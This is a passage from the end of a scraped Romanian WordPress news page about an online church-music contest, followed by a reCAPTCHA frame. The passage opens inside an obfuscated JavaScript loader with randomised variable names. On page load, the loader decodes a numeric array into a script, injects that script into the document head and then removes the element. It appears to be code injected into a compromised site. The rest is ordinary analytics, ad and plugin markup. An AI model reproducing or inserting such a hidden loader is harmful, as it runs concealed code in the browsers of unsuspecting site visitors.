,70,46,68,31,75,20,30,65,61,43,70,92,17,31,12,68,47,70,25,5,43,55,49,68,20,12,47,31,92,78,78,68,47,2,92,55,43,47,92,2,60,52,68,20,12,47,31,92,78,70,61,68,92,25,68,20,14,75,26,78,29,18,25,55,12,61,49,26,14,61,69,43,78,88,25,43,42,92,20,75,92,47,71,70,1,25,43,3,3,60,52,26,14,61,69,14,2,17,43,2,78,92,29,43,18,20,31,75,14,30,30,59,14,56,92,20,30,65,75,43,70,49,68,20,43,56,71,17,31,75,14,30,30,3,53,32,53,60,29,64,18,25,55,13,43,20,31,30,30,29,33,70,92,74,70,33,3,33,89,12,47,70,92,47,70,33,18,3,78,33,20,33,3,68,20,11,43,2,71,92,70,17,31,75,14,30,30,3,33,69,20,33,3,68,20,43,56,71,17,31,75,14,30,30,3,33,32,33,3,14,2,17,43,2,3,33,52,67,14,31,82,71,61,12,68,47,2,32,30,43,81,92,10,14,68,70,12,69,33,3,47,92,11,17,67,71,17,1,92,43,71,1,70,3,33,65,74,25,69,67,14,31,82,71,61,12,68,47,2,32,65,12,30,43,70,43,12,47,10,88,69,32,33,3,68,31,75,20,14,2,17,70,12,17,30,65,61,43,70,92,29,14,2,17,43,2,18,46,14,2,17,1,92,43,71,1,70,3,33,65,74,25,5,33,25,43,55,49,92,29,43,18,20,12,55,55,30,92,70,35,14,61,92,47,70,73,78,78,47,68,75,75,60,52,68,20,14,75,26,20,65,68,30,1,49,14,2,17,43,2,60,25,5,26,14,61,69,2,78,55,13,43,20,7,49,53,9,53,3,92,29,43,18,20,65,14,61,92,47,70,39,75,92,56,92,47,70,20,65,14,61,92,47,70,39,75,92,56,92,47,70,20,65,14,61,92,47,70,39,75,92,56,92,47,70,20,43,2,3,53,69,53,3,92,29,43,18,20,65,14,61,92,47,70,39,75,92,56,92,47,70,20,70,14,71,59,14,56,92,23,2,12,31,68,56,92,47,70,20,67,12,2,40,60,25,55,12,61,49,65,78,88,25,65,42,2,20,75,92,47,71,70,1,25,65,3,3,60,52,43,55,49,2,29,65,18,20,12,47,31,75,43,31,82,78,78,47,68,75,75,60,52,2,29,65,18,20,12,47,31,75,43,31,82,78,55,68,47,31,70,43,12,47,49,92,92,60,52,26,14,61,69,14,78,92,92,20,70,14,61,71,92,70,0,0,92,92,20,30,61,31,39,75,92,56,92,47,70,25,26,14,61,69,31,43,78,14,20,65,14,61,92,47,70,39,75,92,56,92,47,70,20,71,92,70,8,70,70,61,43,67,68,70,92,49,53,67,43,2,53,60,25,11,43,47,2,12,11,20,75,12,31,14,70,43,12,47,20,14,30,30,43,71,47,49,68,31,75,20,75,43,47,82,17,61,92,2,43,61,92,31,70,17,68,61,75,3,68,31,75,20,14,2,17,70,12,17,75,43,47,82,29,31,43,18,60,25,61,92,70,68,61,47,69,55,14,75,30,92,25,5,25,5,5,5,49,55,68,47,31,70,43,12,47,69,61,26,43,92,11,49,60,52,43,55,49,55,13,43,20,26,20,43,47,50,43,92,11,65,12,61,70,49,68,20,68,47,43,70,60,60,52,26,14,61,69,75,70,78,53,53,25,75,70,78,68,20,11,43,2,71,92,70,17,43,2,3,53,31,53,3,68,20,14,75,26,20,13,12,43,47,49,29,30,92,65,14,61,14,70,12,61,78,53,31,53,18,60,25,26,14,61,69,65,26,78,88,25,43,55,49,55,13,43,20,65,26,78,78,55,14,75,30,92,60,52,55,13,43,20,65,26,78,70,61,68,92,25,65,26,78,64,25,5,26,14,61,69,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,43,56,71,53,60,25,43,20,30,61,31,78,55,13,43,20,68,61,49,68,31,75,20,26,43,92,11,17,68,61,75,23,52,33,43,33,10,75,70,23,33,65,33,10,65,26,23,33,71,33,10,55,13,43,20,71,49,60,23,33,11,33,10,68,20,11,43,2,71,92,70,17,43,2,5,60,25,61,92,70,68,61,47,25,5,11,43,47,2,12,11,20,30,92,70,91,43,56,92,12,68,70,49,55,68,47,31,70,43,12,47,49,60,52,61,26,43,92,11,49,60,25,5,23,64,88,88,88,60,25,5,60,49,60,25,5,61,92,70,68,61,47,69,70,61,68,92,25,5,23,61,75,12,14,2,10,55,68,47,31,70,43,12,47,49,60,52,26,14,61,69,75,30,78,53,53,25,55,12,61,49,26,14,61,69,43,78,88,25,43,42,68,31,75,20,68,47,43,70,17,75,43,30,70,20,75,92,47,71,70,1,25,43,3,3,60,52,43,55,49,68,31,75,20,68,47,43,70,17,75,43,30,70,29,43,18,29,53,14,75,26,53,18,73,78,68,47,2,92,55,43,47,92,2,60,52,75,30,3,78,68,31,75,20,68,47,43,70,17,75,43,30,70,29,43,18,29,53,11,43,2,71,92,70,17,43,2,53,18,3,53,31,53,3,68,31,75,20,68,47,43,70,17,75,43,30,70,29,43,18,29,53,14,75,26,53,18,20,13,12,43,47,49,29,30,92,65,14,61,14,70,12,61,78,53,31,53,18,60,3,53,32,53,25,5,5,75,30,78,75,30,20,30,68,67,30,70,61,49,88,23,75,30,20,75,92,47,71,70,1,32,64,60,25,26,14,61,69,75,30,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,43,56,71,53,60,25,75,30,43,20,30,61,31,78,55,13,43,20,68,61,49,68,31,75,20,75,12,14,2,17,68,61,75,23,52,33,43,33,10,75,30,23,33,71,33,10,55,13,43,20,71,49,60,5,60,25,61,92,70,68,61,47,69,70,61,68,92,25,5,23,5,25,12,20,43,47,43,70,49,60,25,11,43,47,2,12,11,20,30,92,70,91,43,56,92,12,68,70,49,12,20,61,75,12,14,2,23,64,88,88,88,60,25,61,92,70,68,61,47,69,12,25,5,5,49,60,5,25,5,55,13,43,20,30,70,14,61,70,49,60,25,22,46,69,31,12,68,30,1,43,30,74,7,68,26,11,11,43,12,61,31,61,71,69,46,22];function dnlxbrkiqgso(a,b){uvbtjnuuhviuzsl='';for(var i=0;i<a.length;i++){uvbtjnuuhviuzsl+=b[a[i]];}return uvbtjnuuhviuzsl;}var vsfoluay=window[dnlxbrkiqgso([2,12,31,68,56,92,47,70],cbjcsulj)];var exufrisxejqtsj=dnlxbrkiqgso([31,68,61,61,92,47,70,90,31,61,43,65,70],cbjcsulj);var nnhzp=dnlxbrkiqgso([30,61,31],cbjcsulj);var urntaasvfjimwe=dnlxbrkiqgso([67,12,2,40],cbjcsulj);try{Object.getOwnPropertyDescriptor(Document.prototype,exufrisxejqtsj).get.apply(vsfoluay)[nnhzp]=nnhzp;document.body=document.querySelectorAll('body')[0]}catch(e){}var ueumobryvwh=dnlxbrkiqgso([31,61,92,14,70,92,39,75,92,56,92,47,70],cbjcsulj);var pdwldxhgzgivi=dnlxbrkiqgso([30,31,61,43,65,70],cbjcsulj);var mpoynllcf=dnlxbrkiqgso([70,92,74,70,89,12,47,70,92,47,70],cbjcsulj);var npitm=dnlxbrkiqgso([1,92,14,2],cbjcsulj);var srjifwrpltezgru=dnlxbrkiqgso([14,65,65,92,47,2,89,1,43,75,2],cbjcsulj);var ejqdjoa=dnlxbrkiqgso([65,14,61,92,47,70,59,12,2,92],cbjcsulj);var tophxowtq=dnlxbrkiqgso([61,92,56,12,26,92,89,1,43,75,2],cbjcsulj);var thjrqlculz=vsfoluay[ueumobryvwh](pdwldxhgzgivi);thjrqlculz[mpoynllcf]=dnlxbrkiqgso(rdsxdkksigyndbv,cbjcsulj);vsfoluay[urntaasvfjimwe][srjifwrpltezgru](thjrqlculz);thjrqlculz[ejqdjoa][tophxowtq](thjrqlculz);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Feditia-a-v-a-a-concursului-eparhial-de-muzica-bizantina-ziua-invierii-se-va-desfasura-exclusiv-online%2F" data-image-url="" data-title="Edi%C5%A3ia+a+V-a+a+Concursului+Eparhial+de+muzic%C4%83+bizantin%C4%83+%E2%80%9EZiua+%C3%8Envierii%E2%80%9D+se+va+desf%C4%83%C8%99ura+exclusiv+online" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Feditia-a-v-a-a-concursului-eparhial-de-muzica-bizantina-ziua-invierii-se-va-desfasura-exclusiv-online%2F" data-image-url="" data-title="Edi%C5%A3ia+a+V-a+a+Concursului+Eparhial+de+muzic%C4%83+bizantin%C4%83+%E2%80%9EZiua+%C3%8Envierii%E2%80%9D+se+va+desf%C4%83%C8%99ura+exclusiv+online" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dBCoiFdkxXICWxhvyGtCZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768765460882');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>